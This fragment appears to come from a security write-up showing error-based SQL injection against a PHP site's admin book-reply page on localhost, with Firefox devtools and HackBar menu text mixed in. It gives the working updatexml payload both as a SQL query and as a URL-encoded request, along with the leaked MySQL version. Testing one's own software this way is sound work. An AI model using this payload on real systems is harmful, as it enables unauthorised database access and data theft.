 SELECT * FROM lmx_book WHERE uid in(1) or updatexml(1,concat(0x7e,version()),1)#) sql语句有误XPATH syntax error: '~5.7.26'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/admin.php?m=book&a=reply&id=1) or updatexml(1,concat(0x7e,version()),1)%23